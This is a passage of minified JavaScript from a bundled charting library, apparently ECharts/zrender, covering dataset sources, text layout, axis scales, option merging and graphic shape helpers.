t.prototype.dirty=function(){this._setLocalSource([],[]),this._storeList=[],this._dirty=!0},t.prototype._setLocalSource=function(t,e){this._sourceList=t,this._upstreamSignList=e,this._versionSignBase++,this._versionSignBase>9e10&&(this._versionSignBase=0)},t.prototype._getVersionSign=function(){return this._sourceHost.uid+"_"+this._versionSignBase},t.prototype.prepareSource=function(){this._isDirty()&&(this._createSource(),this._dirty=!1)},t.prototype._createSource=function(){this._setLocalSource([],[]);var t,e,n=this._sourceHost,a=this._getUpstreamSourceManagers(),s=!!a.length;if(p(n)){var l=void 0,u=void 0,h=void 0;if(s){var c=a[0];c.prepareSource(),l=(h=c.getSource()).data,u=h.sourceFormat,e=[c._getVersionSign()]}else l=n.get("data",!0),u=(0,i.iu)(l)?o.XO:o.mK,e=[];var d=this._getSourceMetaRawOption()||{},f=h&&h.metaRawOption||{},g=(0,i.bZ)(d.seriesLayoutBy,f.seriesLayoutBy)||null,y=(0,i.bZ)(d.sourceHeader,f.sourceHeader),v=(0,i.bZ)(d.dimensions,f.dimensions);t=g!==f.seriesLayoutBy||!!y!=!!f.sourceHeader||v?[(0,r.gV)(l,{seriesLayoutBy:g,sourceHeader:y,dimensions:v},u)]:[]}else if(s){var m=this._applyTransform(a);t=m.sourceList,e=m.upstreamSignList}else{var _=n.get("source",!0);t=[(0,r.gV)(_,this._getSourceMetaRawOption(),null)],e=[]}this._setLocalSource(t,e)},t.prototype._applyTransform=function(t){var e,n=this._sourceHost,o=n.get("transform",!0),a=n.get("fromTransformResult",!0);null!=a&&1!==t.length&&d("");var l=[],u=[];return(0,i.__)(t,function(t){t.prepareSource();var e=t.getSource(a||0);null==a||e||d(""),l.push(e),u.push(t._getVersionSign())}),o?e=(0,s.py)(o,l,{datasetIndex:n.componentIndex}):null!=a&&(e=[(0,r.BE)(l[0])]),{sourceList:e,upstreamSignList:u}},t.prototype._isDirty=function(){if(this._dirty)return!0;for(var t=this._getUpstreamSourceManagers(),e=0;e<t.length;e++){var n=t[e];if(n._isDirty()||this._upstreamSignList[e]!==n._getVersionSign())return!0}},t.prototype.getSource=function(t){t=t||0;var e=this._sourceList[t];if(!e){var n=this._getUpstreamSourceManagers();return n[0]&&n[0].getSource(t)}return e},t.prototype.getSharedDataStore=function(t){var e=t.makeStoreSchema();return this._innerGetDataStore(e.dimensions,t.source,e.hash)},t.prototype._innerGetDataStore=function(t,e,n){var i=this._storeList,r=i[0];r||(r=i[0]={});var o=r[n];if(!o){var a=this._getUpstreamSourceManagers()[0];p(this._sourceHost)&&a?o=a._innerGetDataStore(t,e,n):(o=new l.Ay).initData(new u.d1(e,t.length),t),r[n]=o}return o},t.prototype._getUpstreamSourceManagers=function(){var t=this._sourceHost;if(!p(t))return(0,i.Tj)((0,a.Gt)(t),function(t){return t.getSourceManager()});var e=(0,a.G9)(t);return e?[e.getSourceManager()]:[]},t.prototype._getSourceMetaRawOption=function(){var t,e,n,i=this._sourceHost;return p(i)?(t=i.get("seriesLayoutBy",!0),e=i.get("sourceHeader",!0),n=i.get("dimensions",!0)):this._getUpstreamSourceManagers().length||(t=i.get("seriesLayoutBy",!0),e=i.get("sourceHeader",!0),n=i.get("dimensions",!0)),{seriesLayoutBy:t,sourceHeader:e,dimensions:n}},t}();function c(t){t.option.transform&&(0,i.En)(t.option.transform)}function p(t){return"series"===t.mainType}function d(t){throw Error(t)}},60012:(t,e,n)=>{n.d(e,{NO:()=>u,RG:()=>s,X4:()=>f,ks:()=>p,ll:()=>h,lo:()=>d,sZ:()=>c});var i=n(24916),r=n(92379),o=n(51045),a={};function s(t,e){var n=a[e=e||o.OH];n||(n=a[e]=new r.Ay(500));var i=n.get(t);return null==i&&(i=o.yh.measureText(t,e).width,n.put(t,i)),i}function l(t,e,n,r){var o=s(t,e),a=p(e),l=h(0,o,n),u=c(0,a,r);return new i.A(l,u,o,a)}function u(t,e,n,r){var o=((t||"")+"").split("\n");if(1===o.length)return l(o[0],e,n,r);for(var a=new i.A(0,0,0,0),s=0;s<o.length;s++){var u=l(o[s],e,n,r);0===s?a.copy(u):a.union(u)}return a}function h(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function c(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function p(t){return s("国",t)}function d(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function f(t,e,n){var i=e.position||"inside",r=null!=e.distance?e.distance:5,o=n.height,a=n.width,s=o/2,l=n.x,u=n.y,h="left",c="top";if(i instanceof Array)l+=d(i[0],n.width),u+=d(i[1],n.height),h=null,c=null;else switch(i){case"left":l-=r,u+=s,h="right",c="middle";break;case"right":l+=r+a,u+=s,c="middle";break;case"top":l+=a/2,u-=r,h="center",c="bottom";break;case"bottom":l+=a/2,u+=o+r,h="center";break;case"inside":l+=a/2,u+=s,h="center",c="middle";break;case"insideLeft":l+=r,u+=s,c="middle";break;case"insideRight":l+=a-r,u+=s,h="right",c="middle";break;case"insideTop":l+=a/2,u+=r,h="center";break;case"insideBottom":l+=a/2,u+=o-r,h="center",c="bottom";break;case"insideTopLeft":l+=r,u+=r;break;case"insideTopRight":l+=a-r,u+=r,h="right";break;case"insideBottomLeft":l+=r,u+=o-r,c="bottom";break;case"insideBottomRight":l+=a-r,u+=o-r,h="right",c="bottom"}return(t=t||{}).x=l,t.y=u,t.align=h,t.verticalAlign=c,t}},62846:(t,e,n)=>{n.d(e,{C6:()=>r});var i=function(t,e){return(i=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function r(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}Object.create;Object.create},63244:(t,e,n)=>{n.d(e,{A:()=>i});let i=function(){function t(t,e){this.x=t||0,this.y=e||0}return t.prototype.copy=function(t){return this.x=t.x,this.y=t.y,this},t.prototype.clone=function(){return new t(this.x,this.y)},t.prototype.set=function(t,e){return this.x=t,this.y=e,this},t.prototype.equal=function(t){return t.x===this.x&&t.y===this.y},t.prototype.add=function(t){return this.x+=t.x,this.y+=t.y,this},t.prototype.scale=function(t){this.x*=t,this.y*=t},t.prototype.scaleAndAdd=function(t,e){this.x+=t.x*e,this.y+=t.y*e},t.prototype.sub=function(t){return this.x-=t.x,this.y-=t.y,this},t.prototype.dot=function(t){return this.x*t.x+this.y*t.y},t.prototype.len=function(){return Math.sqrt(this.x*this.x+this.y*this.y)},t.prototype.lenSquare=function(){return this.x*this.x+this.y*this.y},t.prototype.normalize=function(){var t=this.len();return this.x/=t,this.y/=t,this},t.prototype.distance=function(t){var e=this.x-t.x,n=this.y-t.y;return Math.sqrt(e*e+n*n)},t.prototype.distanceSquare=function(t){var e=this.x-t.x,n=this.y-t.y;return e*e+n*n},t.prototype.negate=function(){return this.x=-this.x,this.y=-this.y,this},t.prototype.transform=function(t){if(t){var e=this.x,n=this.y;return this.x=t[0]*e+t[2]*n+t[4],this.y=t[1]*e+t[3]*n+t[5],this}},t.prototype.toArray=function(t){return t[0]=this.x,t[1]=this.y,t},t.prototype.fromArray=function(t){this.x=t[0],this.y=t[1]},t.set=function(t,e,n){t.x=e,t.y=n},t.copy=function(t,e){t.x=e.x,t.y=e.y},t.len=function(t){return Math.sqrt(t.x*t.x+t.y*t.y)},t.lenSquare=function(t){return t.x*t.x+t.y*t.y},t.dot=function(t,e){return t.x*e.x+t.y*e.y},t.add=function(t,e,n){t.x=e.x+n.x,t.y=e.y+n.y},t.sub=function(t,e,n){t.x=e.x-n.x,t.y=e.y-n.y},t.scale=function(t,e,n){t.x=e.x*n,t.y=e.y*n},t.scaleAndAdd=function(t,e,n,i){t.x=e.x+n.x*i,t.y=e.y+n.y*i},t.lerp=function(t,e,n,i){var r=1-i;t.x=r*e.x+i*n.x,t.y=r*e.y+i*n.y},t}()},64510:(t,e,n)=>{n.d(e,{A:()=>u});var i=n(97298),r=n(98378),o=n(93325),a=n(40953),s={value:1,category:1,time:1,log:1},l=n(69830);function u(t,e,n,u){(0,l.__)(s,function(s,c){var p=(0,l.h1)((0,l.h1)({},r.A[c],!0),u,!0),d=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e+"Axis."+c,n}return(0,i.C6)(n,t),n.prototype.mergeDefaultAndTheme=function(t,e){var n=(0,o.ad)(this),i=n?(0,o.vs)(t):{},r=e.getTheme();(0,l.h1)(t,r.get(c+"Axis")),(0,l.h1)(t,this.getDefaultOption()),t.type=h(t),n&&(0,o.YA)(t,i,n)},n.prototype.optionUpdated=function(){"category"===this.option.type&&(this.__ordinalMeta=a.A.createByAxisModel(this))},n.prototype.getCategories=function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},n.prototype.getOrdinalMeta=function(){return this.__ordinalMeta},n.type=e+"Axis."+c,n.defaultOption=p,n}(n);t.registerComponentModel(d)}),t.registerSubTypeDefaulter(e+"Axis",h)}function h(t){return t.type||(t.data?"category":"value")}},64700:(t,e,n)=>{n.d(e,{A:()=>h});var i=n(97298),r=n(42590),o=n(21604),a=n(51969),s=n(94661),l=r.LI,u=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="interval",e._interval=0,e._intervalPrecision=2,e}return(0,i.C6)(e,t),e.prototype.parse=function(t){return t},e.prototype.contain=function(t){return s.lP(t,this._extent)},e.prototype.normalize=function(t){return s.S8(t,this._extent)},e.prototype.scale=function(t){return s.hs(t,this._extent)},e.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},e.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),this.setExtent(e[0],e[1])},e.prototype.getInterval=function(){return this._interval},e.prototype.setInterval=function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=s.u$(t)},e.prototype.getTicks=function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,o=[];if(!e)return o;n[0]<i[0]&&(t?o.push({value:l(i[0]-e,r)}):o.push({value:n[0]}));for(var a=i[0];a<=i[1]&&(o.push({value:a}),(a=l(a+e,r))!==o[o.length-1].value);)if(o.length>1e4)return[];var s=o.length?o[o.length-1].value:i[1];return n[1]>s&&(t?o.push({value:l(s+e,r)}):o.push({value:n[1]})),o},e.prototype.getMinorTicks=function(t){for(var e=this.getTicks(!0),n=[],i=this.getExtent(),r=1;r<e.length;r++){for(var o=e[r],a=e[r-1],s=0,u=[],h=(o.value-a.value)/t;s<t-1;){var c=l(a.value+(s+1)*h);c>i[0]&&c<i[1]&&u.push(c),s++}n.push(u)}return n},e.prototype.getLabel=function(t,e){if(null==t)return"";var n=e&&e.precision;null==n?n=r.XV(t.value)||0:"auto"===n&&(n=this._intervalPrecision);var i=l(t.value,n,!0);return o.ob(i)},e.prototype.calcNiceTicks=function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var o=s.xh(i,t,e,n);this._intervalPrecision=o.intervalPrecision,this._interval=o.interval,this._niceExtent=o.niceTickExtent}},e.prototype.calcNiceExtent=function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=Math.abs(e[0]);t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.calcNiceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=l(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=l(Math.ceil(e[1]/i)*i))},e.prototype.setNiceExtent=function(t,e){this._niceExtent=[t,e]},e.type="interval",e}(a.A);a.A.registerClass(u);let h=u},65324:(t,e,n)=>{n.d(e,{$r:()=>S,Bq:()=>D,D$:()=>P,D6:()=>w,GX:()=>x,HB:()=>M,Il:()=>R,JO:()=>k,JS:()=>h,M5:()=>u,O0:()=>v,O2:()=>d,S_:()=>_,Sq:()=>O,US:()=>C,UW:()=>I,XJ:()=>L,_e:()=>A,le:()=>b,oh:()=>m,qB:()=>l,vS:()=>y,vj:()=>c,zu:()=>p});var i=n(69830),r=n(72009),o=n(42590),a="series\0",s="\0_ec_\0";function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var o=n[i];!t.emphasis[e].hasOwnProperty(o)&&t[e].hasOwnProperty(o)&&(t.emphasis[e][o]=t[e][o])}}}var h=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function c(t){return!(0,i.Gv)(t)||(0,i.cy)(t)||t instanceof Date?t:t.value}function p(t){return(0,i.Gv)(t)&&!(t instanceof Array)}function d(t,e,n){var r,o,s,l,u,h,c,p,d,y,v,_,x,w="normalMerge"===n,b="replaceMerge"===n,S="replaceAll"===n;t=t||[],e=(e||[]).slice();var T=(0,i.nt)();(0,i.__)(e,function(t,n){if(!(0,i.Gv)(t)){e[n]=null;return}});var A=function(t,e,n){var i=[];if("replaceAll"===n)return i;for(var r=0;r<t.length;r++){var o=t[r];o&&null!=o.id&&e.set(o.id,r),i.push({existing:"replaceMerge"===n||m(o)?null:o,newOption:null,keyInfo:null,brandNew:null})}return i}(t,T,n);return(w||b)&&(r=A,o=t,s=T,l=e,(0,i.__)(l,function(t,e){if(t&&null!=t.id){var n=g(t.id),a=s.get(n);if(null!=a){var u=r[a];(0,i.vA)(!u.newOption,'Duplicated option on id "'+n+'".'),u.newOption=t,u.existing=o[a],l[e]=null}}})),w&&(u=A,h=e,(0,i.__)(h,function(t,e){if(t&&null!=t.name)for(var n=0;n<u.length;n++){var i=u[n].existing;if(!u[n].newOption&&i&&(null==i.id||null==t.id)&&!m(t)&&!m(i)&&f("name",i,t)){u[n].newOption=t,h[e]=null;return}}})),w||b?(c=A,p=e,d=b,(0,i.__)(p,function(t){if(t){for(var e,n=0;(e=c[n])&&(e.newOption||m(e.existing)||e.existing&&null!=t.id&&!f("id",t,e.existing));)n++;e?(e.newOption=t,e.brandNew=d):c.push({newOption:t,brandNew:d,existing:null,keyInfo:null}),n++}})):S&&(y=A,v=e,(0,i.__)(v,function(t){y.push({newOption:t,brandNew:!0,existing:null,keyInfo:null})})),_=A,x=(0,i.nt)(),(0,i.__)(_,function(t){var e=t.existing;e&&x.set(e.id,t)}),(0,i.__)(_,function(t){var e=t.newOption;(0,i.vA)(!e||null==e.id||!x.get(e.id)||x.get(e.id)===t,"id duplicates: "+(e&&e.id)),e&&null!=e.id&&x.set(e.id,t),t.keyInfo||(t.keyInfo={})}),(0,i.__)(_,function(t,e){var n=t.existing,r=t.newOption,o=t.keyInfo;if((0,i.Gv)(r)){if(o.name=null!=r.name?g(r.name):n?n.name:a+e,n)o.id=g(n.id);else if(null!=r.id)o.id=g(r.id);else{var s=0;do o.id="\0"+o.name+"\0"+s++;while(x.get(o.id))}x.set(o.id,t)}}),A}function f(t,e,n){var i=y(e[t],null),r=y(n[t],null);return null!=i&&null!=r&&i===r}function g(t){return y(t,"")}function y(t,e){return null==t?e:(0,i.Kg)(t)?t:(0,i.Et)(t)||(0,i.Lh)(t)?t+"":e}function v(t){var e=t.name;return!!(e&&e.indexOf(a))}function m(t){return t&&null!=t.id&&0===g(t.id).indexOf(s)}function _(t){return s+t}function x(t,e,n){(0,i.__)(t,function(t){var r,o,a,s,l=t.newOption;(0,i.Gv)(l)&&(t.keyInfo.mainType=e,t.keyInfo.subType=(r=e,o=l,a=t.existing,s=n,o.type?o.type:a?a.subType:s.determineSubType(r,o)))})}function w(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[o(n),o(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++){var o=y(t[i].seriesId,null);if(null==o)return;for(var a=l(t[i].dataIndex),s=n&&n[o],u=0,h=a.length;u<h;u++){var c=a[u];s&&s[c]?s[c]=null:(e[o]||(e[o]={}))[c]=1}}}function o(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=o(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}}function b(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?(0,i.cy)(e.dataIndex)?(0,i.Tj)(e.dataIndex,function(e){return t.indexOfRawIndex(e)}):t.indexOfRawIndex(e.dataIndex):null!=e.name?(0,i.cy)(e.name)?(0,i.Tj)(e.name,function(e){return t.indexOfName(e)}):t.indexOfName(e.name):void 0}function S(){var t="__ec_inner_"+T++;return function(e){return e[t]||(e[t]={})}}var T=(0,o.IH)();function A(t,e,n){var i=M(e,n),r=i.mainTypeSpecified,o=i.queryOptionMap,a=i.others,s=n?n.defaultMainType:null;return!r&&s&&o.set(s,{}),o.each(function(e,i){var r=k(t,i,e,{useDefault:s===i,enableAll:!n||null==n.enableAll||n.enableAll,enableNone:!n||null==n.enableNone||n.enableNone});a[i+"Models"]=r.models,a[i+"Model"]=r.models[0]}),a}function M(t,e){if((0,i.Kg)(t)){var n,r={};r[t+"Index"]=0,n=r}else n=t;var o=(0,i.nt)(),a={},s=!1;return(0,i.__)(n,function(t,n){if("dataIndex"===n||"dataIndexInside"===n){a[n]=t;return}var r=n.match(/^(\w+)(Index|Id|Name)$/)||[],l=r[1],u=(r[2]||"").toLowerCase();!l||!u||e&&e.includeMainTypes&&0>(0,i.qh)(e.includeMainTypes,l)||(s=s||!!l,(o.get(l)||o.set(l,{}))[u]=t)}),{mainTypeSpecified:s,queryOptionMap:o,others:a}}var C={useDefault:!0,enableAll:!1,enableNone:!1},I={useDefault:!1,enableAll:!0,enableNone:!0};function k(t,e,n,r){r=r||C;var o=n.index,a=n.id,s=n.name,l={models:null,specified:null!=o||null!=a||null!=s};if(!l.specified){var u=void 0;return l.models=r.useDefault&&(u=t.getComponent(e))?[u]:[],l}return"none"===o||!1===o?((0,i.vA)(r.enableNone,'`"none"` or `false` is not a valid value on index option.'),l.models=[]):("all"===o&&((0,i.vA)(r.enableAll,'`"all"` is not a valid value on index option.'),o=a=s=null),l.models=t.queryComponents({mainType:e,index:o,id:a,name:s})),l}function D(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n}function P(t,e){return t.getAttribute?t.getAttribute(e):t[e]}function L(t){return"auto"===t?r.A.domSupported?"html":"richText":t||"html"}function O(t,e){var n=(0,i.nt)(),r=[];return(0,i.__)(t,function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)}),{keys:r,buckets:n}}function R(t,e,n,r,a){var s=null==e||"auto"===e;if(null==r)return r;if((0,i.Et)(r)){var l,u=(r-(l=n||0))*a+l;return(0,o.LI)(u,s?Math.max((0,o.XV)(n||0),(0,o.XV)(r)):e)}if((0,i.Kg)(r))return a<1?n:r;for(var h=[],c=Math.max(n?n.length:0,r.length),p=0;p<c;++p){var d=t.getDimensionInfo(p);if(d&&"ordinal"===d.type)h[p]=(a<1&&n?n:r)[p];else{var f=n&&n[p]?n[p]:0,g=r[p],u=(g-f)*a+f;h[p]=(0,o.LI)(u,s?Math.max((0,o.XV)(f),(0,o.XV)(g)):e)}}return h}},65467:(t,e,n)=>{n.r(e),n.d(e,{Arc:()=>x.A,BezierCurve:()=>_.A,BoundingRect:()=>T.A,Circle:()=>c.A,CompoundPath:()=>w.A,Ellipse:()=>p.A,Group:()=>u.A,Image:()=>l.Ay,IncrementalDisplayable:()=>D,Line:()=>m.A,LinearGradient:()=>b.A,OrientedBoundingRect:()=>A.A,Path:()=>a.Ay,Point:()=>M.A,Polygon:()=>g.A,Polyline:()=>y.A,RadialGradient:()=>S.A,Rect:()=>v.A,Ring:()=>f.A,Sector:()=>d.A,Text:()=>h.Ay,applyTransform:()=>Q,clipPointsByRect:()=>te,clipRectByRect:()=>tn,createIcon:()=>ti,extendPath:()=>V,extendShape:()=>z,getShapeClass:()=>W,getTransform:()=>K,groupTransition:()=>tt,initProps:()=>R.LW,isElementRemoved:()=>R.LR,lineLineIntersect:()=>to,linePolygonIntersect:()=>tr,makeImage:()=>X,makePath:()=>G,mergePath:()=>U,registerShape:()=>H,removeElement:()=>R.Nz,removeElementWithFadeOut:()=>R.t5,resizePath:()=>q,setTooltipConfig:()=>ta,subPixelOptimize:()=>Z,subPixelOptimizeLine:()=>$,subPixelOptimizeRect:()=>j,transformDirection:()=>J,traverseElements:()=>tl,updateProps:()=>R.oi});var i=n(29735),r=n(79375),o=n(27561),a=n(92784),s=n(4214),l=n(73956),u=n(77178),h=n(40749),c=n(70017),p=n(19229),d=n(90883),f=n(91703),g=n(96329),y=n(83481),v=n(99536),m=n(85699),_=n(9121),x=n(36879),w=n(50297),b=n(23590),S=n(30660),T=n(24916),A=n(82332),M=n(63244),C=n(62846),I=n(33519),k=[];let D=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.notClear=!0,e.incremental=!0,e._displayables=[],e._temporaryDisplayables=[],e._cursor=0,e}return(0,C.C6)(e,t),e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.useStyle=function(){this.style={}},e.prototype.getCursor=function(){return this._cursor},e.prototype.innerAfterBrush=function(){this._cursor=this._displayables.length},e.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.markRedraw(),this.notClear=!1},e.prototype.clearTemporalDisplayables=function(){this._temporaryDisplayables=[]},e.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.markRedraw()},e.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},e.prototype.getDisplayables=function(){return this._displayables},e.prototype.getTemporalDisplayables=function(){return this._temporaryDisplayables},e.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(var e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},e.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++){var e=this._displayables[t];e.parent=this,e.update(),e.parent=null}for(var t=0;t<this._temporaryDisplayables.length;t++){var e=this._temporaryDisplayables[t];e.parent=this,e.update(),e.parent=null}},e.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new T.A(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(k)),t.union(i)}this._rect=t}return this._rect},e.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1])){for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0}return!1},e}(I.Ay);var P=n(38657),L=n(69830),O=n(78590),R=n(97422),N=Math.max,E=Math.min,B={};function z(t){return a.Ay.extend(t)}var F=i.Qh;function V(t,e){return F(t,e)}function H(t,e){B[t]=e}function W(t){if(B.hasOwnProperty(t))return B[t]}function G(t,e,n,r){var o=i.UJ(t,e);return n&&("center"===r&&(n=Y(n,o.getBoundingRect())),q(o,n)),o}function X(t,e,n){var i=new l.Ay({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){if("center"===n){var r={width:t.width,height:t.height};i.setStyle(Y(e,r))}}});return i}function Y(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var U=i.uc;function q(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}function $(t,e){return P.eB(t,t,{lineWidth:e}),t}function j(t){return P.Op(t.shape,t.shape,t.style),t}var Z=P.M7;function K(t,e){for(var n=r.D_([]);t&&t!==e;)r.lK(n,t.getLocalTransform(),n),t=t.parent;return n}function Q(t,e,n){return e&&!(0,L.Xj)(e)&&(e=s.Ay.getLocalTransform(e)),n&&(e=r.B8([],e)),o.NW([],t,e)}function J(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),o=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return Math.abs((o=Q(o,e,n))[0])>Math.abs(o[1])?o[0]>0?"right":"left":o[1]>0?"bottom":"top"}function tt(t,e,n){if(t&&e){var i,r=(i={},t.traverse(function(t){!t.isGroup&&t.anid&&(i[t.anid]=t)}),i);e.traverse(function(t){if(!t.isGroup&&t.anid){var e=r[t.anid];if(e){var i=o(t);t.attr(o(e)),(0,R.oi)(t,i,n,(0,O.z)(t).dataIndex)}}})}function o(t){var e={x:t.x,y:t.y,rotation:t.rotation};return null!=t.shape&&(e.shape=(0,L.X$)({},t.shape)),e}}function te(t,e){return(0,L.Tj)(t,function(t){var n=t[0];n=E(n=N(n,e.x),e.x+e.width);var i=t[1];return[n,i=E(i=N(i,e.y),e.y+e.height)]})}function tn(t,e){var n=N(t.x,e.x),i=E(t.x+t.width,e.x+e.width),r=N(t.y,e.y),o=E(t.y+t.height,e.y+e.height);if(i>=n&&o>=r)return{x:n,y:r,width:i-n,height:o-r}}function ti(t,e,n){var i=(0,L.X$)({rectHover:!0},e),r=i.style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),(0,L.NT)(r,n),new l.Ay(i)):G(t.replace("path://",""),i,n,"center")}function tr(t,e,n,i,r){for(var o=0,a=r[r.length-1];o<r.length;o++){var s=r[o];if(to(t,e,n,i,s[0],s[1],a[0],a[1]))return!0;a=s}}function to(t,e,n,i,r,o,a,s){var l,u=n-t,h=i-e,c=a-r,p=s-o,d=c*h-u*p;if((l=d)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-o,y=(f*h-u*g)/d;if(y<0||y>1)return!1;var v=(f*p-c*g)/d;return!(v<0)&&!(v>1)}function ta(t){var e=t.itemTooltipOption,n=t.componentModel,i=t.itemName,r=(0,L.Kg)(e)?{formatter:e}:e,o=n.mainType,a=n.componentIndex,s={componentType:o,name:i,$vars:["name"]};s[o+"Index"]=a;var l=t.formatterParamsExtra;l&&(0,L.__)((0,L.HP)(l),function(t){(0,L.$3)(s,t)||(s[t]=l[t],s.$vars.push(t))});var u=(0,O.z)(t.el);u.componentMainType=o,u.componentIndex=a,u.tooltipConfig={name:i,option:(0,L.NT)({content:i,encodeHTMLContent:!0,formatterParams:s},r)}}function ts(t,e){var n;t.isGroup&&(n=e(t)),n||t.traverse(e)}function tl(t,e){if(t)if((0,L.cy)(t))for(var n=0;n<t.length;n++)ts(t[n],e);else ts(t,e)}B.circle=c.A,B.ellipse=p.A,B.sector=d.A,B.ring=f.A,B.polygon=g.A,B.polyline=y.A,B.rect=v.A,B.line=m.A,B.bezierCurve=_.A,B.arc=x.A},66743:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(77178),r=n(14174),o=n(25515),a=function(){function t(){this.group=new i.A,this.uid=r.$Q("viewComponent")}return t.prototype.init=function(t,e){},t.prototype.render=function(t,e,n,i){},t.prototype.dispose=function(t,e){},t.prototype.updateView=function(t,e,n,i){},t.prototype.updateLayout=function(t,e,n,i){},t.prototype.updateVisual=function(t,e,n,i){},t.prototype.toggleBlurSeries=function(t,e,n){},t.prototype.eachRendered=function(t){var e=this.group;e&&e.traverse(t)},t}();o.gq(a),o.tQ(a);let s=a},66828:(t,e,n)=>{n.d(e,{A:()=>f});var i=n(97298),r=n(42590),o=n(35914),a=n(94661),s=n(64700),l=n(51969),u=n(69830),h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n},c=function(t){function e(e){var n=t.call(this,e)||this;return n.type="time",n}return(0,i.C6)(e,t),e.prototype.getLabel=function(t){var e=this.getSetting("useUTC");return(0,o.GP)(t.value,o.Lm[(0,o.$9)((0,o.ym)(this._minLevelUnit))]||o.Lm.second,e,this.getSetting("locale"))},e.prototype.getFormattedLabel=function(t,e,n){var i=this.getSetting("useUTC"),r=this.getSetting("locale");return(0,o.X_)(t,e,n,r,i)},e.prototype.getTicks=function(){var t=this._interval,e=this._extent,n=[];if(!t)return n;n.push({value:e[0],level:0});var i=this.getSetting("useUTC"),a=function(t,e,n,i){for(var a=o.F7,s=0,l=[],h=[],c=0,p=0,f=0;f<a.length&&s++<1e4;++f){var g=(0,o.ym)(a[f]);if((0,o.ce)(a[f])&&(!function(t,a,s){var l=[],u=!a.length;if(!function(t,e,n,i){var a=r._U(e),s=r._U(n),l=function(t){return(0,o.g0)(a,t,i)===(0,o.g0)(s,t,i)},u=function(){return l("year")},h=function(){return u()&&l("month")},c=function(){return h()&&l("day")},p=function(){return c()&&l("hour")},d=function(){return p()&&l("minute")},f=function(){return d()&&l("second")};switch(t){case"year":return u();case"month":return h();case"day":return c();case"hour":return p();case"minute":return d();case"second":return f();case"millisecond":return f()&&l("millisecond")}}((0,o.ym)(t),i[0],i[1],n)){u&&(a=[{value:function(t,e,n){var i=new 